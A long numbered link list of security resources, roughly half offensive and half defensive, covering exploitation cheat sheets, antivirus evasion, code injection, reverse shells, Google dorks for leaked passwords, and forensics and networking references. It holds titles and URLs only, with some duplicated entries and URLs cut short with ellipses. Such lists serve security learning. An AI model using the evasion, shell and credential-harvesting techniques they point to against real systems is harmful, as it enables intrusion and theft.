-792-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory
Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-793-Executing Commands and Bypassing AppLocker with PowerShell Diagnostic Scripts:
https://bohops.com/2018/01/07/executing-commands-and-bypassing-applocker-with-powershell-diagnostic-scripts/
-794-ClickOnce (Twice or Thrice): A Technique for Social Engineering and (Un)trusted Command Execution:
https://bohops.com/2017/12/02/clickonce-twice-or-thrice-a-technique-for-social-engineering-and-untrusted-command-execution/
-795-Leveraging INF-SCT Fetch & Execute Techniques For Bypass, Evasion, & Persistence (Part 2):
https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
-796-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-797-Trust Direction: An Enabler for Active Directory Enumeration and Trust Exploitation:
https://bohops.com/2017/12/02/trust-direction-an-enabler-for-active-directory-enumeration-and-trust-exploitation/
-798-DiskShadow: The Return of VSS Evasion, Persistence, and Active Directory Database Extraction:
https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
-799-Abusing Exported Functions and Exposed DCOM Interfaces for Pass-Thru Command Execution and Lateral Movement:
https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/
-800-Capcom Rootkit Proof-Of-Concept:
https://www.fuzzysecurity.com/tutorials/28.html
-801-Linux Privilege Escalation using Misconfigured NFS:
http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
-802-Beginners Guide for John the Ripper (Part 1):
http://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/
-803-Working of Traceroute using Wireshark:
http://www.hackingarticles.in/working-of-traceroute-using-wireshark/
-804-Multiple Ways to Get root through Writable File:
http://www.hackingarticles.in/multiple-ways-to-get-root-through-writable-file/
-805-4 ways to SMTP Enumeration:
http://www.hackingarticles.in/4-ways-smtp-enumeration
-806-4 ways to Hack MS SQL Login Password:
http://www.hackingarticles.in/4-ways-to-hack-ms-sql-login-password
-807-4 Ways to Hack Telnet Passsword:
http://www.hackingarticles.in/4-ways-to-hack-telnet-passsword
-808-5 ways to Brute Force Attack on WordPress Website:
http://www.hackingarticles.in/5-ways-brute-force-attack-wordpress-website
-809-5 Ways to Crawl a Website:
http://www.hackingarticles.in/5-ways-crawl-website
-810-Local Linux Enumeration & Privilege Escalation Cheatsheet:
https://www.rebootuser.com/?p=1623
-811-The Drebin Dataset:
https://www.sec.cs.tu-bs.de/~danarp/drebin/download.html
-812-ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes, and everything else:
https://www.slideshare.net/x00mario/es6-en
-813-IT and Information Security Cheat Sheets:
https://zeltser.com/cheat-sheets/
-814-Cheat Sheets - DFIR Training:
https://www.dfir.training/cheat-sheets
-815-WinDbg Malware Analysis Cheat Sheet:
https://oalabs.openanalysis.net/2019/02/18/windbg-for-malware-analysis/
-819-Cheat Sheet for Analyzing Malicious Software:
https://www.prodefence.org/cheat-sheet-for-analyzing-malicious-software/
-820-Analyzing Malicious Documents Cheat Sheet - Prodefence:
https://www.prodefence.org/analyzing-malicious-documents-cheat-sheet-2/
-821-Cheat Sheets - SANS Digital Forensics:
https://digital-forensics.sans.org/community/cheat-sheets
-822-Linux Command Line Forensics and Intrusion Detection Cheat Sheet:
https://www.sandflysecurity.com/blog/compromised-linux-cheat-sheet/
-823-Windows Registry Auditing Cheat Sheet:
https://www.slideshare.net/Hackerhurricane/windows-registry-auditing-cheat-sheet-ver-jan-2016-malwarearchaeology
-824-Cheat Sheet of Useful Commands Every Kali Linux User Needs To Know:
https://kennyvn.com/cheatsheet-useful-bash-commands-linux/
-825-kali-linux-cheatsheet:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-826-8 Best Kali Linux Terminal Commands used by Hackers (2019 Edition):
https://securedyou.com/best-kali-linux-commands-terminal-hacking/
-827-Kali Linux Commands Cheat Sheet:
https://www.pinterest.com/pin/393431717429496576/
-827-Kali Linux Commands Cheat Sheet A To Z:
https://officialhacker.com/linux-commands-cheat-sheet/
-828-Linux commands CHEATSHEET for HACKERS:
https://www.reddit.com/r/Kalilinux/.../linux_commands_cheatsheet_for_hackers/
-829-100 Linux Commands – A Brief Outline With Cheatsheet:
https://fosslovers.com/100-linux-commands-cheatsheet/
-830-Kali Linux – Penetration Testing Cheat Sheet:
https://uwnthesis.wordpress.com/2016/06/.../kali-linux-penetration-testing-cheat-sheet/
-831-Basic Linux Terminal Shortcuts Cheat Sheet :
https://computingforgeeks.com/basic-linux-terminal-shortcuts-cheat-sheet/
-832-List Of 220+ Kali Linux and Linux Commands Line {Free PDF} :
https://itechhacks.com/kali-linux-and-linux-commands/
-833-Transferring files from Kali to Windows (post exploitation):
https://blog.ropnop.com/transferring-files-from-kali-to-windows/
-834-The Ultimate Penetration Testing Command Cheat Sheet for Kali Linux:
https://www.hostingland.com/.../the-ultimate-penetration-testing-command-cheat-sheet
-835-What is penetration testing? 10 hacking tools the pros use:
https://www.csoonline.com/article/.../17-penetration-testing-tools-the-pros-use.html
-836-Best Hacking Tools List for Hackers & Security Professionals in 2019:
https://gbhackers.com/hacking-tools-list/
-837-ExploitedBunker PenTest Cheatsheet:
https://exploitedbunker.com/articles/pentest-cheatsheet/
-838-How to use Zarp for penetration testing:
https://www.techrepublic.com/article/how-to-use-zarp-for-penetration-testing/
-839-Wireless Penetration Testing Cheat Sheet;
https://uceka.com/2014/05/12/wireless-penetration-testing-cheat-sheet/
-840-Pentest Cheat Sheets:
https://www.cheatography.com/tag/pentest/
-841-40 Best Penetration Testing (Pen Testing) Tools in 2019:
https://www.guru99.com/top-5-penetration-testing-tools.html
-842-Metasploit Cheat Sheet:
https://www.hacking.land/2019/02/metasploit-cheat-sheet.html
-843-OSCP useful resources and tools;
https://acknak.fr/en/articles/oscp-tools/
-844-Pentest + Exploit dev Cheatsheet:
https://ehackings.com/all-posts/pentest-exploit-dev-cheatsheet/
-845-What is Penetration Testing? A Quick Guide for 2019:
https://www.cloudwards.net/penetration-testing/
-846-Recon resource:
https://pentester.land/cheatsheets/2019/04/15/recon-resources.html
-847-Network Recon Cheat Sheet:
https://www.cheatography.com/coffeefueled/cheat-sheets/network-recon/
-848-Recon Cheat Sheets:
https://www.cheatography.com/tag/recon/
-849-Penetration Testing Active Directory, Part II:
https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/
-850-Reverse-engineering Cheat Sheets:
https://www.cheatography.com/tag/reverse-engineering/
-851-Reverse Engineering Cheat Sheet:
https://www.scribd.com/doc/38163906/Reverse-Engineering-Cheat-Sheet
-852-ATOMBOMBING: BRAND NEW CODE INJECTION FOR WINDOWS:
https://blog.ensilo.com/atombombing-brand-new-code-injection-for-windows
-853-PROPagate:
http://www.hexacorn.com/blog/2017/10/26/propagate-a-new-code-injection-trick/
-854-Process Doppelgänging, by Tal Liberman and Eugene Kogan::
https://www.blackhat.com/docs/eu-17/materials/eu-17-Liberman-Lost-In-Transaction-Process-Doppelganging.pdf
-855-Gargoyle:
https://jlospinoso.github.io/security/assembly/c/cpp/developing/software/2017/03/04/gargoyle-memory-analysis-evasion.html
-856-GHOSTHOOK:
https://www.cyberark.com/threat-research-blog/ghosthook-bypassing-patchguard-processor-trace-based-hooking/
-857-Learn C:
https://www.programiz.com/c-programming
-858-x86 Assembly Programming Tutorial:
https://www.tutorialspoint.com/assembly_programming/
-859-Dr. Paul Carter's PC Assembly Language:
http://pacman128.github.io/pcasm/
-860-Introductory Intel x86 - Architecture, Assembly, Applications, and Alliteration:
http://opensecuritytraining.info/IntroX86.html
-861-x86 Disassembly:
https://en.wikibooks.org/wiki/X86_Disassembly
-862-use-of-dns-tunneling-for-cc-communications-malware:
https://securelist.com/use-of-dns-tunneling-for-cc-communications/78203/
-863-Using IDAPython to Make Your Life Easier (Series)::
https://researchcenter.paloaltonetworks.com/2015/12/using-idapython-to-make-your-life-easier-part-1/
-864-NET binary analysis:
https://cysinfo.com/cyber-attack-targeting-cbi-and-possibly-indian-army-officials/
-865-detailed analysis of the BlackEnergy3 big dropper:
https://cysinfo.com/blackout-memory-analysis-of-blackenergy-big-dropper/
-866-detailed analysis of Uroburos rootkit:
https://www.gdatasoftware.com/blog/2014/06/23953-analysis-of-uroburos-using-windbg
-867-TCP/IP and tcpdump Pocket Reference Guide:
https://www.sans.org/security-resources/tcpip.pdf
-868-TCPDUMP Cheatsheet:
http://packetlife.net/media/library/12/tcpdump.pdf
-869-Scapy Cheatsheet:
http://packetlife.net/media/library/36/scapy.pdf
-870-WIRESHARK DISPLAY FILTERS:
http://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf
-871-Windows command line sheet:
https://www.sans.org/security-resources/sec560/windows_command_line_sheet_v1.pdf
-872-Metasploit cheat sheet:
https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf
-873-IPv6 Cheatsheet:
http://packetlife.net/media/library/8/IPv6.pdf
-874-IPv4 Subnetting:
http://packetlife.net/media/library/15/IPv4_Subnetting.pdf
-875-IOS IPV4 ACCESS LISTS:
http://packetlife.net/media/library/14/IOS_IPv4_Access_Lists.pdf
-876-Common Ports List:
http://packetlife.net/media/library/23/common_ports.pdf
-877-WLAN:
http://packetlife.net/media/library/4/IEEE_802.11_WLAN.pdf
-878-VLANs Cheatsheet:
http://packetlife.net/media/library/20/VLANs.pdf
-879-VoIP Basics CheatSheet:
http://packetlife.net/media/library/34/VOIP_Basics.pdf
-880-Google hacking and defense cheat sheet:
https://www.sans.org/security-resources/GoogleCheatSheet.pdf
-881-Nmap CheatSheet:
https://pen-testing.sans.org/blog/2013/10/08/nmap-cheat-sheet-1-0
-882-Netcat cheat sheet:
https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf
-883-PowerShell cheat sheet:
https://blogs.sans.org/pen-testing/files/2016/05/PowerShellCheatSheet_v41.pdf
-884-Scapy cheat sheet POCKET REFERENCE:
https://blogs.sans.org/pen-testing/files/2016/04/ScapyCheatSheet_v0.2.pdf
-885-SQL injection cheat sheet.:
https://information.rapid7.com/sql-injection-cheat-sheet-download.html
-886-Injection cheat sheet:
https://information.rapid7.com/injection-non-sql-cheat-sheet-download.html
-887-Symmetric Encryption Algorithms cheat sheet:
https://www.cheatography.com/rubberdragonfarts/cheat-sheets/symmetric-encryption-algorithms/
-888-Intrusion Discovery Cheat Sheet v2.0 for Linux:
https://pen-testing.sans.org/retrieve/linux-cheat-sheet.pdf
-889-Intrusion Discovery Cheat Sheet v2.0 for Window:
https://pen-testing.sans.org/retrieve/windows-cheat-sheet.pdf
-890-Memory Forensics Cheat Sheet v1.2:
https://digital-forensics.sans.org/media/memory-forensics-cheat-sheet.pdf
-891-CRITICAL LOG REVIEW CHECKLIST FOR SECURITY INCIDENTS G E N E R AL APPROACH:
https://www.sans.org/brochure/course/log-management-in-depth/6
-892-Evidence collection cheat sheet:
https://digital-forensics.sans.org/media/evidence_collection_cheat_sheet.pdf
-893-Hex file and regex cheat sheet v1.0:
https://digital-forensics.sans.org/media/hex_file_and_regex_cheat_sheet.pdf
-894-Rekall Memory Forensic Framework Cheat Sheet v1.2.:
https://digital-forensics.sans.org/media/rekall-memory-forensics-cheatsheet.pdf
-895-SIFT WORKSTATION Cheat Sheet v3.0.:
https://digital-forensics.sans.org/media/sift_cheat_sheet.pdf
-896-Volatility Memory Forensic Framework Cheat Sheet:
https://digital-forensics.sans.org/media/volatility-memory-forensics-cheat-sheet.pdf
-897-Hands - on Network Forensics.:
https://www.first.org/resources/papers/conf2015/first_2015_-_hjelmvik-_erik_-_hands-on_network_forensics_20150604.pdf
-898-VoIP Security Vulnerabilities.:
https://www.sans.org/reading-room/whitepapers/voip/voip-security-vulnerabilities-2036
-899-Incident Response: How to Fight Back:
https://www.sans.org/reading-room/whitepapers/analyst/incident-response-fight-35342
-900-BI-7_VoIP_Analysis_Fundamentals:
https://sharkfest.wireshark.org/sharkfest.12/presentations/BI-7_VoIP_Analysis_Fundamentals.pdf
-901-Bug Hunting Guide:
cybertheta.blogspot.com/2018/08/bug-hunting-guide.html
-902-Guide 001 |Getting Started in Bug Bounty Hunting:
https://whoami.securitybreached.org/2019/.../guide-getting-started-in-bug-bounty-hun...
-903-SQL injection cheat sheet :
https://portswigger.net › Web Security Academy › SQL injection › Cheat sheet
-904-RSnake's XSS Cheat Sheet:
https://www.in-secure.org/2018/08/22/rsnakes-xss-cheat-sheet/
-905-Bug Bounty Tips (2):
https://ctrsec.io/index.php/2019/03/20/bug-bounty-tips-2/
-906-A Review of my Bug Hunting Journey:
https://kongwenbin.com/a-review-of-my-bug-hunting-journey/
-907-Meet the First Hacker Millionaire on HackerOne:
https://itblogr.com/meet-the-first-hacker-millionaire-on-hackerone/
-908-XSS Cheat Sheet:
https://www.reddit.com/r/programming/comments/4sn54s/xss_cheat_sheet/
-909-Bug Bounty Hunter Methodology:
https://www.slideshare.net/bugcrowd/bug-bounty-hunter-methodology-nullcon-2016
-910-#10 Rules of Bug Bounty:
https://hackernoon.com/10-rules-of-bug-bounty-65082473ab8c
-911-Bugbounty Checklist:
https://www.excis3.be/bugbounty-checklist/21/
-912-FireBounty | The Ultimate Bug Bounty List!:
https://firebounty.com/
-913-Brutelogic xss cheat sheet 2019:
https://brutelogic.com.br/blog/ebook/xss-cheat-sheet/
-914-XSS Cheat Sheet by Rodolfo Assis:
https://leanpub.com/xss
-915-Cross-Site-Scripting (XSS) – Cheat Sheet:
https://ironhackers.es/en/cheatsheet/cross-site-scripting-xss-cheat-sheet/
-916-XSS Cheat Sheet V. 2018 :
https://hackerconnected.wordpress.com/2018/03/15/xss-cheat-sheet-v-2018/
-917-Cross-site Scripting Payloads Cheat Sheet :
https://exploit.linuxsec.org/xss-payloads-list
-918-Xss Cheat Sheet :
https://www.in-secure.org/tag/xss-cheat-sheet/
-919-Open Redirect Cheat Sheet :
https://pentester.land/cheatsheets/2018/11/02/open-redirect-cheatsheet.html
-920-XSS, SQL Injection and Fuzzing Bar Code Cheat Sheet:
https://www.irongeek.com/xss-sql-injection-fuzzing-barcode-generator.php
-921-XSS Cheat Sheet:
https://tools.paco.bg/13/
-922-XSS for ASP.net developers:
https://www.gosecure.net/blog/2016/03/22/xss-for-asp-net-developers
-923-Cross-Site Request Forgery Cheat Sheet:
https://trustfoundry.net/cross-site-request-forgery-cheat-sheet/
-924-CSRF Attacks: Anatomy, Prevention, and XSRF Tokens:
https://www.acunetix.com/websitesecurity/csrf-attacks/
-925-Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet :
https://mamchenkov.net/.../05/.../cross-site-request-forgery-csrf-prevention-cheat-shee...
-926-Guide to CSRF (Cross-Site Request Forgery):
https://www.veracode.com/security/csrf
-927-Cross-site Request Forgery - Exploitation & Prevention:
https://www.netsparker.com/blog/web-security/csrf-cross-site-request-forgery/
-928-SQL Injection Cheat Sheet :
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
-929-MySQL SQL Injection Practical Cheat Sheet:
https://www.perspectiverisk.com/mysql-sql-injection-practical-cheat-sheet/
-930-SQL Injection (SQLi) - Cheat Sheet, Attack Examples & Protection:
https://www.checkmarx.com/knowledge/knowledgebase/SQLi
-931-SQL injection attacks: A cheat sheet for business pros:
https://www.techrepublic.com/.../sql-injection-attacks-a-cheat-sheet-for-business-pros/
-932-The SQL Injection Cheat Sheet:
https://biztechmagazine.com/article/.../guide-combatting-sql-injection-attacks-perfcon
-933-SQL Injection Cheat Sheet:
https://resources.infosecinstitute.com/sql-injection-cheat-sheet/
-934-Comprehensive SQL Injection Cheat Sheet:
https://www.darknet.org.uk/2007/05/comprehensive-sql-injection-cheat-sheet/
-935-MySQL SQL Injection Cheat Sheet:
pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
-936-SQL Injection Cheat Sheet: MySQL:
https://www.gracefulsecurity.com/sql-injection-cheat-sheet-mysql/
-937- MySQL Injection Cheat Sheet:
https://www.asafety.fr/mysql-injection-cheat-sheet/
-938-SQL Injection Cheat Sheet:
https://www.reddit.com/r/netsec/comments/7l449h/sql_injection_cheat_sheet/
-939-Google dorks cheat sheet 2019:
https://sanfrantokyo.com/pph5/yxo7.php?xxx=5&lf338=google...cheat-sheet-2019
-940-Command Injection Cheatsheet :
https://hackersonlineclub.com/command-injection-cheatsheet/
-941-OS Command Injection Vulnerability:
https://www.immuniweb.com/vulnerability/os-command-injection.html
-942-OS Command Injection:
https://www.checkmarx.com/knowledge/knowledgebase/OS-Command_Injection
-943-Command Injection: The Good, the Bad and the Blind:
https://www.gracefulsecurity.com/command-injection-the-good-the-bad-and-the-blind/
-944-OS command injection:
https://portswigger.net › Web Security Academy › OS command injection
-945-How to Test for Command Injection:
https://blog.securityinnovation.com/blog/.../how-to-test-for-command-injection.html
-946-Data Exfiltration via Blind OS Command Injection:
https://www.contextis.com/en/blog/data-exfiltration-via-blind-os-command-injection
-947-XXE Cheatsheet:
https://www.gracefulsecurity.com/xxe-cheatsheet/
-948-bugbounty-cheatsheet/xxe.:
https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xxe.md
-949-XXE - Information Security:
https://phonexicum.github.io/infosec/xxe.html
-950-XXE Cheat Sheet:
https://www.hahwul.com/p/xxe-cheat-sheet.html
-951-Advice From A Researcher: Hunting XXE For Fun and Profit:
https://www.bugcrowd.com/blog/advice-from-a-bug-hunter-xxe/
-952-Out of Band Exploitation (OOB) CheatSheet :
https://www.notsosecure.com/oob-exploitation-cheatsheet/
-953-Web app penentration testing checklist and cheatsheet:
www.malwrforensics.com/.../web-app-penentration-testing-checklist-and-cheatsheet-with-example
-954-Useful Resources:
https://lsdsecurity.com/useful-resources/
-955-Exploiting XXE Vulnerabilities in IIS/.NET:
https://pen-testing.sans.org/.../entity-inception-exploiting-iis-net-with-xxe-vulnerabiliti...
-956-Top 65 OWASP Cheat Sheet Collections - ALL IN ONE:
https://www.yeahhub.com/top-65-owasp-cheat-sheet-collections-all-in-one/
-957-Hacking Resources:
https://www.torontowebsitedeveloper.com/hacking-resources
-958-Out of Band XML External Entity Injection:
https://www.netsparker.com/web...scanner/.../out-of-band-xml-external-entity-injectio...
-959-XXE - ZeroSec - Adventures In Information Security:
https://blog.zsec.uk/out-of-band-xxe-2/
-960-Blog - Automated Data Exfiltration with XXE:
https://blog.gdssecurity.com/labs/2015/4/.../automated-data-exfiltration-with-xxe.html
-961-My Experience during Infosec Interviews:
https://medium.com/.../my-experience-during-infosec-interviews-ed1f74ce41b8
-962-Top 10 Security Risks on the Web (OWASP):
https://sensedia.com/.../top-10-security-risks-on-the-web-owasp-and-how-to-mitigate-t...
-963-Antivirus Evasion Tools [Updated 2019] :
https://resources.infosecinstitute.com/antivirus-evasion-tools/
-964-Adventures in Anti-Virus Evasion:
https://www.gracefulsecurity.com/anti-virus-evasion/
-965-Antivirus Bypass Phantom Evasion - 2019 :
https://www.reddit.com/r/Kalilinux/.../antivirus_bypass_phantom_evasion_2019/
-966-Antivirus Evasion with Python:
https://medium.com/bugbountywriteup/antivirus-evasion-with-python-49185295caf1
-967-Windows oneliners to get shell:
https://ironhackers.es/en/cheatsheet/comandos-en-windows-para-obtener-shell/
-968-Does Veil Evasion Still Work Against Modern AntiVirus?:
https://www.hackingloops.com/veil-evasion-virustotal/
-969-Google dorks cheat sheet 2019 :
https://sanfrantokyo.com/pph5/yxo7.php?xxx=5&lf338=google...cheat-sheet-2019
-970-Malware Evasion Techniques :
https://www.slideshare.net/ThomasRoccia/malware-evasion-techniques
-971-How to become a cybersecurity pro: A cheat sheet:
https://www.techrepublic.com/article/cheat-sheet-how-to-become-a-cybersecurity-pro/
-972-Bypassing Antivirus With Ten Lines of Code:
https://hackingandsecurity.blogspot.com/.../bypassing-antivirus-with-ten-lines-of.html
-973-Bypassing antivirus detection on a PDF exploit:
https://www.digital.security/en/blog/bypassing-antivirus-detection-pdf-exploit
-974-Generating Payloads & Anti-Virus Bypass Methods:
https://uceka.com/2014/02/19/generating-payloads-anti-virus-bypass-methods/
-975-Apkwash Android Antivirus Evasion For Msfvemon:
https://hackingarise.com/apkwash-android-antivirus-evasion-for-msfvemon/
-976-Penetration Testing with Windows Computer & Bypassing an Antivirus:
https://www.prodefence.org/penetration-testing-with-windows-computer-bypassing-antivirus
-978-Penetration Testing: The Quest For Fully UnDetectable Malware:
https://www.foregenix.com/.../penetration-testing-the-quest-for-fully-undetectable-malware
-979-AVET: An AntiVirus Bypassing tool working with Metasploit Framework :
https://githacktools.blogspot.com
-980-Creating an undetectable payload using Veil-Evasion Toolkit:
https://www.yeahhub.com/creating-undetectable-payload-using-veil-evasion-toolkit/
-981-Evading Antivirus :
https://sathisharthars.com/tag/evading-antivirus/
-982-AVPASS – All things in moderation:
https://hydrasky.com/mobile-security/avpass/
-983-Complete Penetration Testing & Hacking Tools List:
https://cybarrior.com/blog/2019/03/31/hacking-tools-list/
-984-Modern red teaming: 21 resources for your security team:
https://techbeacon.com/security/modern-red-teaming-21-resources-your-security-team
-985-BloodHound and CypherDog Cheatsheet :
https://hausec.com/2019/04/15/bloodhound-and-cypherdog-cheatsheet/
-986-Redteam Archives:
https://ethicalhackingguru.com/category/redteam/
-987-NMAP Commands Cheat Sheet:
https://www.networkstraining.com/nmap-commands-cheat-sheet/
-988-Nmap Cheat Sheet:
https://dhound.io/blog/nmap-cheatsheet
-989-Nmap Cheat Sheet: From Discovery to Exploits:
https://resources.infosecinstitute.com/nmap-cheat-sheet/
-990-Nmap Cheat Sheet and Pro Tips:
https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/
-991-Nmap Tutorial: from the Basics to Advanced Tips:
https://hackertarget.com/nmap-tutorial/
-992-How to run a complete network scan with OpenVAS;
https://www.techrepublic.com/.../how-to-run-a-complete-network-scan-with-openvas/
-993-Nmap: my own cheatsheet:
https://www.andreafortuna.org/2018/03/12/nmap-my-own-cheatsheet/
-994-Top 32 Nmap Command Examples For Linux Sys/Network Admins:
https://www.cyberciti.biz/security/nmap-command-examples-tutorials/
-995-35+ Best Free NMap Tutorials and Courses to Become Pro Hacker:
https://www.fromdev.com/2019/01/best-free-nmap-tutorials-courses.html
-996-Scanning Tools:
https://widesecurity.net/kali-linux/kali-linux-tools-scanning/
-997-Nmap - Cheatsheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/nmap/cheatsheet/
-998-Linux for Network Engineers:
https://netbeez.net/blog/linux-how-to-use-nmap/
-999-Nmap Cheat Sheet:
https://www.hackingloops.com/nmap-cheat-sheet-port-scanning-basics-ethical-hackers/
-1000-Tactical Nmap for Beginner Network Reconnaissance:
https://null-byte.wonderhowto.com/.../tactical-nmap-for-beginner-network-reconnaiss...
-1001-A Guide For Google Hacking Database:
https://www.hackgentips.com/google-hacking-database/
-1002-2019 Data Breaches - The Worst Breaches, So Far:
https://www.identityforce.com/blog/2019-data-breaches
-1003-15 Vulnerable Sites To (Legally) Practice Your Hacking Skills:
https://www.checkmarx.com/.../15-vulnerable-sites-to-legally-practice-your-hacking-skills
-1004-Google Hacking Master List :
https://it.toolbox.com/blogs/rmorril/google-hacking-master-list-111408
-1005-Smart searching with googleDorking | Exposing the Invisible:
https://exposingtheinvisible.org/guides/google-dorking/
-1006-Google Dorks 2019:
https://korben.info/google-dorks-2019-liste.html
-1007-Google Dorks List and how to use it for Good;
https://edgy.app/google-dorks-list
-1008-How to Use Google to Hack(Googledorks):
https://null-byte.wonderhowto.com/how-to/use-google-hack-googledorks-0163566/
-1009-Using google as hacking tool:
https://cybertechies007.blogspot.com/.../using-google-as-hacking-tool-googledorks.ht...
-1010-#googledorks hashtag on Twitter:
https://twitter.com/hashtag/googledorks
-1011-Top Five Open Source Intelligence (OSINT) Tools:
https://resources.infosecinstitute.com/top-five-open-source-intelligence-osint-tools/
-1012-What is open-source intelligence (OSINT)?:
https://www.microfocus.com/en-us/what-is/open-source-intelligence-osint
-1013-A Guide to Open Source Intelligence Gathering (OSINT):
https://medium.com/bugbountywriteup/a-guide-to-open-source-intelligence-gathering-osint-ca831e13f29c
-1014-OSINT: How to find information on anyone:
https://medium.com/@Peter_UXer/osint-how-to-find-information-on-anyone-5029a3c7fd56
-1015-What is OSINT? How can I make use of it?:
https://securitytrails.com/blog/what-is-osint-how-can-i-make-use-of-it
-1016-OSINT Tools for the Dark Web:
https://jakecreps.com/2019/05/16/osint-tools-for-the-dark-web/
-1017-A Guide to Open Source Intelligence (OSINT):
https://www.cjr.org/tow_center_reports/guide-to-osint-and-hostile-communities.php
-1018-An Introduction To Open Source Intelligence (OSINT):
https://www.secjuice.com/introduction-to-open-source-intelligence-osint/
-1019-SSL & TLS HTTPS Testing [Definitive Guide] - Aptive:
https://www.aptive.co.uk/blog/tls-ssl-security-testing/
-1020-Exploit Title: [Files Containing E-mail and Associated Password Lists]:
https://www.exploit-db.com/ghdb/4262/?source=ghdbid
-1021-cheat_sheets:
http://zachgrace.com/cheat_sheets/
-1022-Intel SYSRET:
https://pentestlab.blog/2017/06/14/intel-sysret
-1023-Windows Preventive Maintenance Best Practices:
http://www.professormesser.com/free-a-plus-training/220-902/windows-preventive-maintenance-best-practices/
-1024-An Overview of Storage Devices:
http://www.professormesser.com/?p=19367
-1025-An Overview of RAID:
http://www.professormesser.com/?p=19373
-1026-How to Troubleshoot:
http://www.professormesser.com/free-a-plus-training/220-902/how-to-troubleshoot/
-1027-Mobile Device Security Troubleshooting:
http://www.professormesser.com/free-a-plus-training/220-902/mobile-device-security-troubleshooting/
-1028-Using Wireshark: Identifying Hosts and Users:
https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/
-1029-Using Wireshark - Display Filter Expressions:
https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/
-1030-Decrypting SSL/TLS traffic with Wireshark:
https://resources.infosecinstitute.com/decrypting-ssl-tls-traffic-with-wireshark/
-1031-A collection of handy Bash One-Liners and terminal tricks for data processing and Linux system maintenance.:
https://onceupon.github.io/Bash-Oneliner/
-1032- Bash One-Liners Explained, Part I: Working with files :
https://catonmat.net/bash-one-liners-explained-part-one
-1033-Bash One-Liners Explained, Part IV: Working with history:
https://catonmat.net/bash-one-liners-explained-part-four
-1034-Useful bash one-liners :
https://github.com/stephenturner/oneliners
-1035-Some Random One-liner Linux Commands [Part 1]:
https://www.ostechnix.com/random-one-liner-linux-commands-part-1/
-1036-The best terminal one-liners from and for smart admins + devs.:
https://www.ssdnodes.com/tools/one-line-wise/
-1037-Shell one-liner:
https://rosettacode.org/wiki/Shell_one-liner#Racket
-1038-SSH Cheat Sheet:
http://pentestmonkey.net/tag/ssh
-1039-7000 Google Dork List:
https://pastebin.com/raw/Tdvi8vgK
-1040-GOOGLE HACKİNG DATABASE – GHDB:
https://pastebin.com/raw/1ndqG7aq
-1041-STEALING PASSWORD WITH GOOGLE HACK:
https://pastebin.com/raw/x6BNZ7NN
-1042-Hack Remote PC with PHP File using PhpSploit Stealth Post-Exploitation Framework:
http://www.hackingarticles.in/hack-remote-pc-with-php-file-using-phpsploit-stealth-post-exploitation-framework
-1043-Open Source database of android malware:
www.code.google.com/archive/p/androguard/wikis/DatabaseAndroidMalwares.wiki
-1044-big-list-of-naughty-strings:
https://github.com/minimaxir/big-list-of-naughty-strings/blob/master/blns.txt
-1045-publicly available cap files:
http://www.netresec.com/?page=PcapFiles
-1046-“Insertion, Evasion, and Denial of Service: Eluding Network Intrusion Detection”:
http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.119.399&rep=rep1&type=pdf
-1047-Building a malware analysis toolkit:
https://zeltser.com/build-malware-analysis-toolkit/
-1048-Netcat Reverse Shell Cheat Sheet:
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
-1049-Packers and crypters:
http://securityblog.gr/2950/detect-packers-cryptors-and-compilers/
-1050-Evading antivirus:
http://www.blackhillsinfosec.com/?p=5094
-1051-cheat sheets and information,The Art of Hacking:
https://github.com/The-Art-of-Hacking
-1052-Error-based SQL injection:
https://www.exploit-db.com/docs/37953.pdf
-1053-XSS cheat sheet:
https://www.veracode.com/security/xss
-1054-Active Directory Enumeration with PowerShell:
https://www.exploit-db.com/docs/46990
-1055-Buffer Overflows, C Programming, NSA GHIDRA and More:
https://www.exploit-db.com/docs/47032
-1056-Analysis of CVE-2019-0708 (BlueKeep):
https://www.exploit-db.com/docs/46947
-1057-Windows Privilege Escalations:
https://www.exploit-db.com/docs/46131
-1058-The Ultimate Guide For Subdomain Takeover with Practical:
https://www.exploit-db.com/docs/46415
-1059-File transfer skills in the red team post penetration test:
https://www.exploit-db.com/docs/46515
-1060-How To Exploit PHP Remotely To Bypass Filters & WAF Rules:
https://www.exploit-db.com/docs/46049
-1061-Flying under the radar:
https://www.exploit-db.com/docs/45898
-1062-what is google hacking? and why it is useful ?and how you can learn how to use it:
https://twitter.com/cry__pto/status/1142497470825545729?s=20
-1063-useful blogs for penetration testers:
https://twitter.com/cry__pto/status/1142497470825545729?s=20
-1064-useful #BugBounty resources & links & tutorials & explanations & writeups ::
https://twitter.com/cry__pto/status/1143965322233483265?s=20
-1065-Union- based SQL injection:
http://securityidiots.com/Web-Pentest/SQL-Injection/Basic-Union-Based-SQL-Injection.html
-1066-Broken access control:
https://www.happybearsoftware.com/quick-check-for-access-control-vulnerabilities-in-rails
-1067-Understanding firewall types and configurations:
http://searchsecurity.techtarget.com/feature/The-five-different-types-of-firewalls
